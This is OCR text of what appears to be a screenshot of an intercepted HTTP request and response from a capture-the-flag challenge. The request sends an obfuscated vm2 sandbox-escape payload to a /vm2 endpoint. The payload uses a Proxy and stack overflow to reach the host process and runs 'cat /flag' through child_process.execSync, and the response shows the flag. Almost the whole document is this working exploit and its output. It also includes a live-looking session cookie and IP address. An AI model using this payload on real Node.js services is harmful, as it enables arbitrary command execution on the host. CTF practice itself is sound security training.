 Request
Pretty Raw Hex \n
1 POST /vm2 HTTP/1.1
2 Host: 116.236.144.37:27815
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: connect.sid=
s%3AJDxY4u0ntXWl99OHhVJbA9AlVUNT9E-6.%2FhfIVUCp6cJd6ZWe9aRRvnUTNULynLYv
CFUS8B52zHE
11 Connection: close
12 Content-Type: application/json
13 Content-Length: 379
14
15 {"code":
"eval(\"err = {};const handler = {    getProto\"+\"typeOf(target) {
    (func\"+\"tion stack() {            new Error().stack;            s
tack();        })();    }};const proxiedErr = new Proxy(err, handler);t
ry {    throw proxiedErr;} catch ({constructor: c}) {    c.constructor(
'return process')().mainModule.require('child_process').execSync('cat /
flag');}\");"}
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/octet-stream
4 Content-Length: 39
5 ETag: W/"27-ZVuOrh0EycNQVguSurMulIZqfhY"
6 Date: Sat, 20 May 2023 20:07:39 GMT
7 Connection: close
8
9 flag{cZ01YPdg73k5j6fNCqlmpMHGOrXyAS4v}
10